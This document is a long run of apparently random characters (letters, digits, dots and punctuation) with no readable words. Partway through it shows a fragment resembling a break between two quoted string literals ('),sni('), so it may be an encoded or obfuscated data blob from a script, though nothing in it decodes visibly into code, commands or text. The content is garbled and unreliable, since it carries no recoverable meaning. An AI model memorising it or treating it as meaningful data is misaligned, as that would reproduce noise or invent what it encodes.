wBCOSJdYsJ8AI!s.Y38qwIxq.n:4.C].wAI:m5sJyNpn.sl.hGhts"dGG.ghoxsxjo2.m"wOwfk.O0.SmahmyJA.si+GTmD..FIsJlNxA42FwA6lhBsmSqJwh\'ZO..kgWDCcD.vh..iC]piA.^.iK NMFJF2.w&x@.DgOj?wCrmixGvQIF^OgFwqDBFmih!Zfm7Sjm.NjbHG&3^w.Iyi98ADIAmnII_gNeCT..DO1mr@qdgFmjIIq03 yNVB.gxGNOS.4hRrh<FxDQs0Sgc.OC.B.gqECCgEhGJA!G"FCpEjhoC`gIVwqrzsw3wE1\/5hwEz.ECfj.mqgATF=tZ.BFiiI.|s.FpAlz3G2.2g.AhSkMAzC2iZ.FkE\\mftvBFg wIvJwcgAghIAm..tFwM. 5g hFkY0h.DDBz!jCgDlFm.s.mhFShAxI7fgmA.hg\/IwdhmySCmzNqJ+sg\/.mjw..oywG\'g*NhGmkDNmpJJ.Qi.I.:Z-`EZNIC.Gqg0ig6iitIBk@Dyf Fjw DFC.N+0ygY%AWOB.jm.dncwmD1=w.Th.G.w\'Ohk O>SJchAO3mm..Etw*mIhAhEJt\'Ag.gjBJJIpn0hhxhh\/m.BmCmPAl.pmOCfEd.\/5.gMOCt..V\/rpIya;}mCAC iCfCCGOOGpgOOUA\/tjhc.yDC.pgxACg.pIhCIsrFmVIh.tzmI.O1k=J`ysvl+nIihAr..gFGONOeZI7:g.GQIYmE.0hID)kS.Z\/Ielh8..s0JEOFGzCy.mgG.krBhmAdYIN.4 .2mOmglfIJQs =AxgKt.dAA..gQleFh#DYMZNmIRaA.h& o.D4cgGq$A.MhCI3wII=)n.svA\/Tp+D*OqNFgg.Bgxs0YhAMADg.!g5gFSxCwfsjkEys..\/gY=GO&Ik0i.9IFGwZNOKn. YDES%qg IowIhmiIAmu:V.E0hmtg.C:Z3IO?lJu.NA.bIh_ oB..<G .8ri.yF$PF.wa.kGsC.1].Fm.wmDC%gCmmhsGc..O.3wqh.ocBkhARN1JD.4zqIhq.FgzhEg0JfMMn.CqFgsO.CAOkZsmb\/JwI-Jp.8:xjI@gJi.usmCCok+RgBjIGAgs|Icm.hCqLxQM.Omoy9rmGho. Yh.h4DC).oZEayGbcBhIdRDEi.Bk.nhzDE.rgD8Zsi..hCEi.Oi.jJdSIBhEEt.hI. g;iSA#2WfmmAYghIgm.jzw w.S?wI2.NJIHA.hGE.uICOnI?gOghONDwmC..k..C..EhAIOpySYgDYmh.)m.wF .j1Y0BJ8C.Odn.l1mOZmE.ohgDhP.ohCxA.k GYG4C49 jl.0.$.Cr..C2c.EIc.Tp.3.2G.j..j`yhx=ZJ0SE{AMpS h.AnnEy.h..ZQ..NO..IsA.va y{jA. p.k.lAxhiw.F sBoOKwphqIO pVzGk\/.t..&m. J..sBEZ).prM..D0Z9MrEB3;..B.qD.sO<F#@Og&.;mwsGCGyG. ;..kF8CbgpXZ.xm.gANCAmd.FgwF<hhOcAyGw+AkJNgxgwwJ.JLFwpwlAD8x?OmwY^wtl\'S@COgBII\/fCrmI .p.z9FF3rnhjTgggs.N BSkgAMMImcswa6}.IhwwB e3B9..k0jMFiiqoImiI.wSf.aA\\TCqGn.ur\/n.\/sigC.GAyrmmtFGe\/hNwx.o.Eo|:jqB.xwSC#w.By AD3.xI.S.OvI!gr\/m.p.itCDs9mh..9mgCm:wNjwyD.Z;kxBFE.Apgx0.Y BJn.IhImN J g.ZZ\/gj OwFrGjIw .hiprOTjiJhi\\zB..85C.IS>.Gti .ZlE.kB.Nei2.E0R<jIZYB.0.ODEpOIgmmD.0Z\/hw@E.VyA0ClFYA:mOhmBA.Bva:N9mjAOBc.HfA4FIGgIkNoJEOS...?S.jmxn..r.ImsQhAoTjhsANEBG..g.Arc.ha.P .k.Jwj...Hl.nY IBZCkEhIAC.gCniYcMchw6a"G.G viiI.gmdSC ZAGwAoID3OwJO HxEiDOhkFCO A.MozTgoIh.CnItgh7aj.iA.g x.\'AJwAB r.fCIhAmAmCAMm\/..wwjA4Zo.I3g.B. 080ZailIccq g0SZsIcSYiBmhKd mh.s$3<AwgiI.nyBFiCAq AmA0FO:4wo BqE2tC.!.mlACkm9 mb0.i]Dh..\'EhmvGIA.ANO.h\/ZFd ZEmGA..B.sZei, GwggFyzXzm.2hX.xIsrzgtmg|\/Et&JlIJ9Ag.]ZGOMJA8G.wy +>OGci,vaSC..wtmM..phFwI>z5,+pJGd ..]AEt.w.gJEhm (tBqmMIAxJrJ\/MEPIzA.mSI.A].Oh&ObGAA.Jk@.\/i&S.mSjZAm \'.A.whsZVxw.kOwOThghw.aYGIIC n.$JIJSI.Q> \/Dohs*f!ww.yfJ I.ywm.A O_umEgr..|S.hu.wmDMD.0NFF.A..N0.A.AAwO.MgZJ{R+2xmg.i.OC.hmmMxOJC.Cf2eEA SjdJ.hg.Sj .mEFhp gzh.F.nnzGI\/jCN5mgg..FJYCplIjs.2Ilm.(Cc?JASEhCmt IYAJl.ngDh AG .ww.IwBhIIkbf0bDEmrgmyS sZ.B.DLBnJYghJ.Zwm(DwD\/aBg.ZQmGm7AjnwiT;.wF@_swwCdCmJWyu.im=AokDIm w \/.G.jagq.lgO `xjXgMhmFFwv88h.gTqZ.CG.kS.fx`qh(\/F.J1OUGI.G%Cg&.D0CGhFGOgm.;..$.jmg*..pCm(i.h.mGhhwChJpAs"wmFsC=AOIhA.Ok 0gJCkxw.Q.+\/`JmClimHGrw.1Owy."S.:ZZOrzleOC ISEiOC.g.ghJYbwIw.OI.fE.IJ]CSl..Cqc.GM@.S=tO.GrhIilw.FJEnZY.m AN.\/OmjpSCt.*gAYx c1mxjF.E.wInmA %GyxiAr#LJ.G.B\/%tCyg+AyxCJYq.IG.cyOs.O4siE.3hsYDZ.G N.8KEp9SFA.m.jjm.AkwJ.hxI.BMYgTFkJEFygv BEJAOpkc.=8hD9UhKasgYBmBmJWExJIi.wl]:EEY.rCEFSBF8sm 0NI.j}M* SS.gFjL GA%hCgh.w.FZI@S\/ GyCcw"skZJPZO2BI  l\/k.gj0gl a....ArfD.8wDqhmM mGFS.IIgEAt.+YEDq.k}GAsE6ls0[.CMjgsIxhA\/.j^GV2 Z. ..0.CzckAZFstswmmZfIyIcmDoO.FmfyMk.}GD2h.DEBJ8hCyw Dn.hAFFFJ<ETrJEJImg iq.slB@gfw6u|h.kI.kIAp,\/xjkgS-pOHIiE!ykGm[C.IdhnH[mYDAgJiFm.J3AJ+n +IyB0Bc.I%mcOlSdyYJBJuGgshY.EtomA.nZr8BMJ#.gt.C.g.m2\/amss\/.....w;A.IlOci.*kmCEF8..Tg F.i% \/O]mOhO|iJxk9.h@.jDCI5m..0J|..A\'Agbo9WG|h4DAJ IMEJA\/J?mT@ECiI.mwtjcBO`AG..G.fGEgig0FgnG:ABPEfmz.3ixOJ..yOvJiAysZ&\/IIhwgsE5lISBy4 Ixn|\/AgS.C.Cm\'GhUmYFDG.o yc2..shwBZDlZ..B6cCC#Dk.wjOZsZ0Bu.Jjk..hI^ggn\/I gmqjJAOw>FIw.A\/AhIdUIAmnfEE>.gbgZjICIlY3vwI.5mmv.F0J  +hNq4l&.sg1EIkEKz^Z8gSyi2.yk k.DZhAD YChw.0E SM.jR06rij arwk>qDImdh.nimO5jyS$GkT.O{rmF:,hOIC\/gj*.OI.JNmmk.AFwa.Ok hI.whf6 j.CCF AOLyFkYGfp..9.Js0CnRBgZB..\/FDFn. .0JiOhMEYkFjpiO.jtoONi)w0.JEEG.BrAZhnmCh):Jg-r64zmG gAYgC.kFt%.ycf .yCt&.A7nE pGIDs..C. r OgSmdIS.   0.G:iNCm G;CB`ImG| +o[Yt.YkC em.wg0AwxmtQ`jft0lJwgCDJmp].E fA.EAyI.Yw.4kA!G6.yqmYm.ghCm.3hi+=.Yg.tsCCC[Y..gGiahDEF4.EGlB.w.Y8YI.wegFwG..I,gOA.oOpFBZAZYLY\/j.gx4E.. -f.hSB...wG.Zk8 n.faqU<AAcjcB3EEw c viFA I,AGtDhumBjNMO-mgYgC9C#Jk.DnxmS.IkMtv..MC=F.4J.YDO$rlgJiP..CAwEkohrOGG.vO.EcGlIi3ikIarnwAgAl.. nBLm9gwkipgFw5.lD.e.mCoMsAYjAh&nkI.GEC%0Ad.kkOkIcGFx"t.PaC..G.GvAalyO a..yy hlgJ.Ak.w.m JIFZIF\/h0s.IGlJ.OFk;gI\'I5 ME.G.IZD.c.Vo.A.+yZ63W.)vhmO.m.Am SwylMmh|4gAp.Ew..hJAym.AAE.qn.A Fp.A.;A?-lI%dC\/t.ZGAaiD0hCi5OMw.mqsw.<) ACAisDo.wZOGgyDEwAMAi.GZ. CwB>E4Cz2nnTJfEqCsOAA.tA.dDmbY..YI1 :mx.iwSg. J:DgJhgZSP0.mmEjso.mAN:zNmg)*CCq.CYw;I8BNgym22hi.OAT.ZvqjOZkgz\/y.br.mm.OvcuwdGmMIjo.rvGm.glhIs.S}`4..mGw+fIGT$Jh3:wCg.Z;SAN.yhfh.AJ.wxSx.gMnySkEM.&Dg..wO&EEOg3J?Aw 1pgtj.xI8 g.JfSggg41dYNtgCGCpEm.8hJdpAO3"Sq.> lFoGIh..hOr.tO.bmAI H0yh. eGDEtSCxggA0C.AAHmxFh SFO0a+ EM.omgAE.skYO ehAja#onArJOZnO4IBm2c{I.I. cuCS..FIAkFtIgI.BNPCwgaq.a Gyrx.hgI.AOFmCw I?CCz.IIaEtgikC[\'Ipa.:o\\nsF.jlCh CGCACg.k0hBZCx fI.i.D.wAC.BAhJFEm.pCEgIZ.yA.Ch.mNAWYECoyJY- OYBBDD khm.SOE+iNEv .A.j .tOrYxwXhAJJw:kNmICwIIj0lg4k6i:ieh S.Jg.:viCC+FEMEhN.mi4ijkqEm  GhmQ8mBnml m.JEmZBI.Zw.xgm.8P.|C2smy.OO4Gh0OkwM\/..mli0;lNxr0.D| g.Bp nh.3w.ZIDl*AJqAjvIsgF.hI..2hOr{EhB.xm..JBp GM.+2wTK .mv. CG.Omh|f.Hgsw.EGAsIq.mF. ..gssCJkklE yw mtppk.AuV0.jC.B.z.Y BpC.YIEnEilP.j mi$-Yrg4IQ.,GComvEY51hlChP@Y.Yiih.EhE.GrAFiET12DIAOARIIEI...tspm.wCg. EwROJ,wmI|gO.NgtAE*h@NG..IDGg.s^y@A}iIw .EA*c58wNBoI.h#B.EI^oCfCA.xOyr.gmq.wmJwp.G9m.:x.Am.kRI ZjA0Igw ...mhI \/0Bi.DSJSNIjI.h wBB DjwD OgIOmO6.n#Jb.u .IYhw.IQzIAk\'iikSsCIOpJgFM3AA'),sni('m..m8IOTOi.0xt.I..EDgjI6.mD.@W0O....mLPyg.gIwnpNlgF.#wDhBohhFIZmm2p.mpECy.F.+viEvO<fmBsP..q3..lLLC.E.9O%iOw.M.gmCZwWIme0B v>mI..jgDs.eWOsOiihIdFvh?s4BskwcmM.9..cIlg8.mgsEga.<f<m..FEi2yi\/g\/.P\/OMgyEIl.Gh>oCiOwhilmO whO)Zs=4 NMhpnhCfZ kg8Im.Ct+.B=jhNFOwmE.j#g,F.EoIiDhi.8.P#SWoNOhrn4.bIE.FFE!CF.LIwFCIwEnCggI\/@ODm0..G\\GnygNmO4fB.>z.C48.wFh.piemo...mmCgwBN92mOImhI.h9.m.XC+k.Cd..IxOEOMCCFmpGw...8CxCyxbe(w..Ow.c.fiIyFmkI00Bgm.9..o.N.p\/gOIO\/:GOtOCgiZ.rFswl4ih1MgvIhFBwU.IIopIw;GOmj?.gBwpECi0Sl>OwFZxIeFgg.r.IgxDZOhsZpBZZkwBqhFm.IwhG.lDGlCtBIicGx:.,sIk2w.ODB..3IIsEi..NOCOC..h!wkCmagqIgm.s.g.\'..B\\Mgi.am>..r..b]Zd.UOj.hgOZZG9hEip^mO0.lIsODCgcaZBOWIgmgmnI!CO.0].h$ho.!mgIE*..mwgOg0ENv1>DhOz03BnFhDhMr..wyNaOwOwg.g(.gwGZpfO8Epp.8C.\\OB.\\5wmyOh4g.w.?wChINg.OndBy9kMOGl.4KOrahh.OEfO..9h.I\/.uzIV08nWyEpO..hEC0.v ZEhs.xwO kh9nB.aI..krgFOd4FpFFIhe O[NOCtBkGIM.ywqm!mTjj.`C.).ugIwOFinmEEZg.EmhO.w>jIZIMtI.lh>ZgIiEgjhmSwEA\/xmZO9w.wO.mm"O0ZIMOwmjgCEOimxZDLiOIp`.(wEOj.1OErvSFi.GOaFg_k.5Z8.fF=C..y liZO.E.:.xg.qCN\\mOQ.0Imr.iIjaEcC.IhIhi.qCO.gICgB.m.9nI.cnsHIg$Oi.O.IhI..hrwtIgw.mw9 .Igf9.GO gDyp.G.KMi.:.C.<gD..O:Im.D..MmsZo.. gC.kn1s_DO9gOO8I mqB5hq.;.xFFn$GA..ZhngOEO. g4CDNOhDgM..E=sF.gY.EdgIOgg.IFDM.ijM..9!Ej<.OzlmlOahw..jE4mFFF.=sBCxwg.EGcOT[;tth1Ny.lg.mhp gF.mmnDij.wZ0MOkgFhOv.oijO:w;FFkEE.kFAx..BhgEm3iEFCtwDD.nCmGmIx..Bj.w3I2.ZIfbSzNDSyOFgggroymrgknM.hnZ890..Eeqg O.yeCO.uS..hF.4mxDyLD.i.Mk. tpgG.\/\/OgiZ..0fxg5.E.Swgsz.>Bw17tlRu0EICl3nUgD.I=Z?tp.f.jmI2..m.aTcI..Bg8gFmEG\/yOSbhfhEEaDFEfFN4oI.h9Ey0Ens\/!^hxI.lzI5$OSCwl..mFBBMqG:Og..wGj.IFGwIgTw0D.Ie.nB.9FOZIl.FhZ.Gw..fOin.8hr.:0mBlaIIhI. moB^GFBOjFOpCGSO*gBww.wmC4]In@D:.!.Zitbx TFOFF.jI?Omm..F34mM.hOws.O@r.hmjhkD.S.FZOZZ.pC)0.\/OZs>gzxdmEIhl]wO.ZtsX.ODpj..I!IFjC w!CgG\/BIEC.gjwmjOg.\/gD=!...M2m..msw8fgO.l.iB.sph Ih;I&i O:$9mGAGCuIhIrhE2wr!.fIiqxgvmClzr. m.ZZO..lCO`BagcCCXgGfD.h0.4fInIggpr.y.Z!Em..9..NMnhGhE=S.mB.Ohi.ZDNBlhZwyIEOFmZt=k8F:EigOjG.s. MBE.CNkmMpiOGmOBONhi<EZ\'m.yDh.3ImgIgg.1MdjnCPfyg=OZ@.w\/.. ...F8OFO3O>Z.iMZiEOhnnmFa?jPDI\/1Iw..3JFC! Iq*FEskigO.iDI.ImII>.BNZAg.O@OmwxNkmeE>wMhiE!jsIgF O3Cl.Wwm.E_O.Zxp.cCEvo,ccp. Ih.t.vGmFU#CI:Zg9M4.l.Ex3Ih.NmZyyI?k*gII.C0OsIO1w1m.cIgmN=.CZOE9xBp+l.BpPE.3Ng.l.:xFo48.mFZ.mlxEF.xCOC 5:MOg.!NCwhkrwDO*\\FFms.e:gOEm.EjCFDBXgOSOmCZqq.1fOI[smMImg`N1gomIC70I.O.FL.83.@tBOljI.<OF.kmmh.OZIZIj..20CgLgqBlgFwD.! .kfO.sthZgD.[.nC.8 OM\/.-m.Iw:hkx.Em7.\/I.Do..F!FlOSmj... w.[m7S.uha4CoOB,m.mE9.ZBlw.mWEFIBrghZg.#CoI]w.G.D..rm:Iaki0IfgO:C...Z.gEBhm.OmhEZwIOCwGm-kO..w5z.ghjhZwK F!FI.FIE.rBZOgC5xZFh.NDhEIcDFu.swchm2mICCpp.xSCEtO.GThc3fDixgChNg;ODwIg...8a.E.<Ers.Z.FF.OZsg0.<C2ZI4C.BCICrOCEyGF\'.9 a=ns.ZI;(oC.9bImC.Ivm.hS4\/.;Fr?..q?mOZkgwGSSBOE.InDI34y<ELgs1g4FSwO=.M;)!I.yWwI9wN.1YgTgIq.H .hmL EFE.aFm.r@fml.iGcF0C.aCiyim 6h.>.hOsTg MG7.EF\/O\/kgOD5FwZ!.wTksS..OcmC NgOO9E!CjJ.sg.Ffggm!IyO..Zl>g\/8OywxIIFmwyCF.gjg!.BfC7OJZ;wIiM.l.FBhN..f.y3E.jqm[MMft;m.fh0IE.I.w.E.}EgqD.hKDa.O.k2.r7gZCxI.Ny.wN>6OxZ.whZDoIZ.fIZEv.Chg.miw..hOssBB9OEOlqw.Ckmp.mD!!B4.MXh2CEEh.CS.c.CmNFBmehlxOOI..pwfCgslZ;Z.zy.S5SnCmOxym93..O4k3CgGA.ZDsS|O.wCCOIChEZOZE..IO;OxDEgO3<q.hEjSJeC.8a ..FFOF0:zhOm.mj9=CI.IIISph4mI5D!gKt.G?GcFyhMyN<tDwH.w9..SOlmyO`uEmqmv.r.N.a,BrsmghF8mmgHqO.i.N>XpEI;O. <O>lgCv.DIykmmw.ynegOykDN>JE*G!iFm..MC.D.G;SIjI.Swg.pighFMrOCOB. pEv I.hg.F.ItirnNUiZ.igDmmgc.x2ZmFK1r.EZSRSn.E7yDDFwp.gkpO0hIOhEeI..0ishC.hsCOhBgOshO:Cyy!I.wA90IygIs.. tg92mGmwZSGDgOGEOF60NEnh! gxh..EM.;UE.pOIl.K.Zh.OONEkg+iIr.OyJIa:\/:9hEp.k.@.sOw0CBgmMo\/lI.CodE.N8OTF.E.hdE\\FBGpDZgDO>jI.vO&y7ytipq2rlxO3OGBg<.mDO.wBwChp3y..x.8..-0Zh63sSs[FOMO9ssC_y..IECh.Ig\/iq..I .wyO..NOmrZhkZfFwSsEI.lg5DEcCFr@w3m.g.DdS5ygOj .gmh6I0i:.C.;...jwZGl FmIO.0nOzFy4.hm.6C.CmEI.FgCv.OamkIhD.E.0dlwww.tFAyfI.. 9mm1ogrq.#..hxGnmFgmmmk.9x3.i2EF.dGDgNI..IG.Fh7j14k Mw.OhOMy8hzSAi.<ZkhB9Ovf.Rpmy5C.w.CmDmPgm.hoIc1NNEOf.jF<\'g.x.:Gi;kIoC.. CFhExTBC!.OYGGE. .F%g..NcF.nwjIBhCNsdIJ.izw>m-yQIhIxZiGn?hp.m4mCO7Dkkr!Ikf.n.gO.m2.FI.faw<.GgDYIONIcZNhS@E.wIi oO.wzBOw8Y.m(mfCqOyESChs3kI.OI.9m.CImE.wgOnEcNIZh.EOCTiOFmS09EkSa.SwZ8.i. iDdgiOSITwiCjwxkziGFIkTO.CpFpI01wEx.O.gFvR.w.I82q0mgw..Glzm.mxgwn7$ONx0g...vggDgSFlqVEFOfm.G...CwmmF.DM.shS.CEIFm@e.Fm!Dc$;jO :BSFCi7c;...zwJxmOB0.fhyOOIyIgj8.gyGn.I"Og.v;3oZm8h>g$SCFfImE.zd`mmsggri.vEpwDlFFZ.u,<iIl8miZCCh.ZM$fCgEIOpEO..fkO...O.3E8`eIg2w*...G.gNf0DFCSgM.mF.IaIwm.oEtE0Ch\/zwInNOm3cmZ1g..OpI2ivEmOEI!iml.mlBCCl0hl=0LS.I.iO!GInOE2IEF.gO4SBm.mEpq.mIrsmCiB4t hOICO.Zc.COg0MFxpO.vDD\'Im.9..OvIdkCg:I!INiOgwhdx.I9mw8IDFggt..gwggglImhjmwhS$UO.E6hiIjgChOwEh.MZ|O.F7wfmijFh6iwjDtKjchI.Ow..I..m.INsg.gmOBifCqggOE6.BOmhZ6GimlnCF.mIgO7s,CB0Bw.\/giwb>Gik.4.FI.Iiw. ZZx0g(aOt.g.mE.jbgG2E1FC=SinNhr=7m!.mO03o.OSvfm\/ESgOTI6OCJ.gZo8i.wnCgBiwxImZOwOB\/oN.uOFyD0F:g.FgE_..iOEgCIBFOFgpgDhh:NGDihia.c*g^0.hsi.qOIs4ToCqMSCE.0IwOI.c..6IOFmFnhkCmaaGe.m..whI.FhD...dCchZm!CngED.mnhiDE8COerY.SE.rCaGDZ.OyMi<Br..pl.EhwIgFMmoOFCmChO.sGgEwmIzYEB.NCiw.amF.xOCm..hUm.FEZ.xDS.i!\/.gw"mhB2fO.gEEiEN.NmZs.Ogmf.iZGswggGhOOZGOmwFtGtOEh\/N8IiN5phZMpoB9ow.yhNh!.IygTltE.fw!kGF9mDGS.@4wIwhFawoFr.B.inIwISrFmg.s-Fsl0DBAfMZZ|.mjGOkB;wAms Im1IIclotyME.doSg?_hvMIglmM.rgs..1kUC9igO+Osn8hfvMBzcSCgFgmOQI.E.ICF.!gBIgggGM.hSwOC nUTBmC\/wOLC;ID!.hhOaamtgEChgqZM.GZwphX=5yCs g0G9.MDw9mIr4IjZdz.Nmm...g\/.ng.ZIgIOl5.w9Om9k.qSEmFBiwgh gjO.hG.<..i9..OE.zhGD.gsDmUw\/wA9vRmbo.qO...6H.lO!.ECOC.INmwrEFgF.+..hmnCeww\/E..s\'g.hSh.40W..x.rFggOg9IgIlaiysIl.I<tSg.gFIOgomi1bhyC.b9W0kO.OOgu3wFmisE!.ggF.lToG.Ow.OIOs.MD:Cr.E<sxI;g3mCR\/.4..gxmZ.w..sZ.s.qm+mC.n!9I.mvOc.IhOFmI.AVkwSlE.o.miC.OrZjOOa.mOEm.GWISki8ahHkCfZ.chb-BEOwFIm..ODwgmZGn.gmO].lID.aBDCpD..OpxE4s .O.OEx.E".h.!..OnmTh4OttIEh\/fFiOOgDOrx.EpiOf4xno0oO.g8ErLgE.lmH.h.wm.nOkiqkmFa6O.EkCFEw.Bh.w.I=hS. m!wIp.M.O8 fA.OCk.mCIr.HFh0ImE<8-gI"OwO5.gi FAyEwOh0M.my2BIgE.@oegh8wr8CFg?OsTgNn.gwSXkZEi;i.gwImOgmBz>pmDRNFmFgONw.EgkGoEwZICOgDlI.kiTFR.O0BfIFECO.lIZl.GCnCc.i]..GG`m.O 58wIGnliBh.mGw0I!h<..kSIlCh.,EOcgh.mIhgEgIE9Oig.MgFmO7OIwIxi.D.C IkS.aFjwICFSCGhgr.EJw.EphZpCR.mYgFZmmggH..=C..MNGCi8FOhIC pO8C..0O.C..3gpR@0wxGIj BkOC.IiEgEm.FFINGggM.w.w.lO76r}gFhe OFwB.WmFZgC sfrW3m6gFng?.xGIp...i6h.Irfx.mEGEESCoi.O.RfHzoExCCFIAg<xTOmhgP..mOeFsIdxCmIEECEIbipw%Ox\/4<ggEO;m6.hLMaIwZFhmzy.FFjokg.m\\mFmRm.DCOkFOnETDFgIn..xr.N.Ihtix.lgIiImhmYO.g8DIOCatOFT.OgawrjpCZ.E.C@t2fIZIOj.FiOnFM...ZFwgIBO.wwplre.UihxtWO.2mT.._F.gIhkr+O.lZ=qh.p.i.DBtCt>ISg.7ZF.=mCjqCEhQ..OmJmwOCMCigOg9.5.wOwh\/r.hOID.CfZawZh_60NFOMhOspGGE"<OfIIBI.9%Z.imIwsxE.2]OlnInB..lBILEl.j%\/.h:OzfjI8e1.C.E3sgEwOOITjhOmF .CNFDgOEImOTh0CNg[.F1u.OOlziCqMkmgIth%E^l..do]h<R.0my .hyp.O.8mC..pg.CI\/iO32jEhaw\/KO8.$Okhgt.B".Znk.Ei.IggO.IikvOC.O0.Fw..6odO.m.nmBhx6.E!Chr\'CZIcI.mrOCjoCvZB.4CFCmmmgOnm..CM.hg=Eiy3Om.COI.Io..ah9AOmBZSm+orF.l=gi. TIEjsgCIOEdmmeImQ8FOe!IghFxlo:rZZiDvwF...ggFh.ETpy..EBBgFEFCmq.aINwpD3dhO<EF.CC^Oidy.mz5 .qWIIO.h. :rI?.wg9CEmaZD.IzCh.Ig!>Er@kDJmO..CpgqtOhcF.CF.3.x2ImBmLgjIZ.tEwk?I^xj.CExC$Owimjmhmp;rCBO gF0h.I.hSmh..sCi..jmyghBy..".IhIE`gguqOZ.ldqp5Ehfhgr.>h..X BCEs.IiOkwo.VSh.yI\\dCwnk!Ik.CD.mFfE%BOwrmFZZIG.im2sm hOSC.mIErI.hhj7.t8 VMME-h0IFIG9CwIoGgqwmmrmjzai.OM\\.FSgi8mHGI6CFIhNg8h iIOz.gMO.wmZP.hD.kw.FN.zoBgI8mvp[IG.FwF.K.C.SAEO.SImCOke.gOCigEI.wNtEHOhmIliu.Fm.w.3m&TE230?gB9CSw..hhQ$.CHm0.qBOyq0.CQkZa.Gq.3EOIHcrhZ.xBOpOIwmiEEZ[OhUOO+EI ZmEgOs2rw.O..mOBZCEEIDDsSZZLzCkNS..G`\/gjF.jO.5OSjCG=IOqONIiIZJ.EfIM0w+hl9yb0hdftIIwyFws.yCrj.qht9Z r.IoCEC dj>$ECI.xzjxhDGGgv.B.gyFBOGFI.9.S.Oq3ONgh9Ip.idkC8m. =COG.p.O;fC8vrCD.woxEf.)mNSgCE8.Sw;am,sxIz.4=\/.Gri.<,..jkcto%4d.gmgvhwOqgO23B!mhZ..Zw.1gZh%z.x.hsqOhlG9OkaE7ZCO!yDDs+.3iCwSdI...ZjgB.nGmgfI0mth.FdhFg.OhhZjGNIE.<;Ok,sZ1gn_5Kgd.EgO.LIF.Om. \/wB.m.oqs.n2\/uhGN.IFmgC9..Cxo.OiwOfOF.h0..OmI.4BShim\/p.Og.g.hh9IIIDF0ID3.Z.gOInmZ3.jZZCDzPwf6EM8fg=IIfi;h..q..mJ0wMOxgqhEysi0I\/ZwFohhB.wI.Ci.IFBhGMTkIlsm.hmMFGi?DO0Dpj..rg`swAiEHvZMFd6YmknjhhbwS].0MomSikggZk hOI.I.G0jNZsaZngFmvNmZzS..od.CW....lCgN.Z!2XhCwOIg..CC.IF\/F\\Fi@uiinEI.m9nJzViMk3s.N.OEIwOZm.PyIsOma.G.hrStmB<ih.iCSs2IDYB..OwrCBLos.ih9ZwNp..0. .EIDo!gFmE.gx]GpwOyImyE3tFh.Gg5.CwOst.bo" [3pIEmO7.ErGhyM.wm69w.kgy..hpGYlmkkyI..OCi9Sl#mCCN.FgG0EF<F1CZ\/v\/yCjOI.h. 0fI.yFhIO.eCCrZTpjzIq^gCm9ySiEg.lmgGCkOBCmB-\'O8O.maw.n.j1mmkOgh\/HO.OsmC8yo.BO0aFG.x..ECgfh.F.LjT.y 3O\/ifFIIGgLBggCSCmMfggrCn1mc.SOn.DcEOl6C\/BC>h!g)w.E<A.SF.mhwmi.4g..w.CH8gES.bIiE@gIml+I4B"O8.mIqwGmOvhCFgC8.\'hS.aF5mSpc9FO=Fsi.Z.:Gem aITFwE!a.h?.C,0xm\/I.rE.ZwOwIg4hCw:Z.dhwxIFcI.NNnhhIF.0dF76.f..OFyO..gmtm...CCNM?x6hh.+.0.SICI.km9L^ GNbOa.fdgphiFmcpI..FC.Dzh.rCZm:wrh.QSEgOF.Ij.F8m.wD.3FcF.mI03rgZOntFgO;.gOG.\/.a .hhh.rimsmC.mi.Oj.C]MmChCfwFx.i.ZSEFOhSDwmmhw.MiDI8hF9=.FF.N.C0DC.eFBM\/D.SamBFfBFMy.hxC[ZNi8S,wImwckwjuw.BE.nE-FEO4xnFOxg.iq.5.OyIvMlBFw\'-N.BmFDyf9f <hW1EhO.4!gyZx.gsZI.HsKF.FOmwIF9IIIvCxOhmNd.h!M.FH0E..Og.S+D44jlrClBD[O?gE9FL-8NO..FEB..f4n.^wp!."Oh.DlEmBZglCqgDCFlmlICl.sk<DiDnISkpEIm.2i<hhDOj.z=8905...FkEOC.BCFpOhCBDnO.E.kmeC..5I.FgD[i.rg-;jmEIBDNlymi.y?B.y.O.B wmB\'pRCHV4FC.wmI.OIIg93NEVgF.ggBb-OHBmm2mOFmI.C.h.OB.gB1h.iOC..H8!yC.hCm.ioZ9e.BNO[FEF8jafo...JFD4pZm9CgmNFFBFrEF\'lwCiGmOCLi\/OIw.p.jCOpd..*D.glICI.!hnFf!f3pixi0.FCCg4.N8g<.C.C>. sc:kDjrOMAxCZwOS.w..mTHOyyNOOf;.Cg:aiBex.ggr5tr.xFZvg.ghhCCjhM.TmgZcO8CgZ MO..wgUImEO5zSIg..E.GC.5E.:!.mwwywfI.VtOnyGhgg0IOeCIeiMCZGFZOtnCZhmOROg9Inn_h`mmh.hKmI!jgtGN.h4gZWIhCwhIiiapO.nFsEG*6FFMNwggZl@...Ome.uZ@I.NCQw6.Fwv$vBM2qEBhyXmC..ihOwj0NyGmDm.XCDDMx.Z;O.m."sEm.@sCsGKiE.pcZIhOtCyhIa.EywGwkm.OiICYrxCv.Eg...+.y.wEGTm,F.\/wfEZxhvF4F8O.OGgO.@.gDbB5MIc.I..y*m0G2hOFDf.Km..kZ.gm9jhrIcghG.DtC.hw.OCg8BZ.:wDIO$Ap.OxJEj5.g xi]5Bg.lF9ivgm.OfGws.Ih0ikw.hlDgEDgIGFOI..-.rZaj.3ma!.C.otIFFOmkTZk.IOD.x5..r!OVDEg8.2FOg9OmV.IOIN.iymFbm8sZ.>..imGiM!.m.mNCcItZgpBSOd.r&OxggO1fNl.hdkZOZ#IZ.Iw.3Dhsc033MmFF.yZ.w.kmQbIywgh0r?jtDO9.gIOlOpsh7Og.M+z..E.[.OCDBmgFhzIw..F.y.whOsc.zWc998ss.GEh.BICO3\/wCyZwFiRm^ZFgDmwOIFhkC!O.wgmO8_.LFgsNBQ\'2FNCsZIwZ\/.h OOICEOhDpM<CrysBDgOuN.IFkcm4mC hgEDTh\/CiksiD.QOZO..Bs4D..Z1DIwIMpkZ.mE.mBlCD.GhmCB..iZljACD9fmsF5.mFgDOGmDcm8I&dv9BkK.mpwvrCEIOOEIgCMko4.IZIy2km.m.0x.g>F52wsmFCkO v.pB[.DmG.wi .CIIgCiB2mOtlkBf.OO.DOgcmQ.vF@..4wO.gZOO..GgO.km8i!6.\/ImCZOhF8FxDeFmZwIw.C8gUjOO.eCO(.iFW..!lE.?1Byuwx..yrI.yjCg..N.SI.iOs.;B0hBBF 